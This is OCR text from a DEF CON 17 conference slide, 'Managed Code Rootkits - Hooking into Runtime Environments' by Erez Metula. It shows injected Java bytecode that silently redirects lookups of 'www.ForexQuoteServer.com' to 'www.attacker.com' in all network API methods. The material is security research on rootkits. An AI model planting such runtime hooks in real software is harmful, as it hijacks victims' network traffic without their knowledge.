 • Affects ALL network API methods
• Example: resolve victim -> attacker
Injected code:
aload_0 ;load s into stack
ldc "www.ForexQuoteServer.com"
invokevirtual ;compare the 2 strings
java/lang/String/equals(Ljava/lang/Object;)Z
ifeq LABEL_compare
ldc "www.attacker.com"
astore_0 ;store attacker hostname to stack
LABEL_compare:
DEFCON
DEFCON
17
T3D3S1 Managed Code Rootkits - Hooking into
Runtime Environments
Erez Metula
EFCON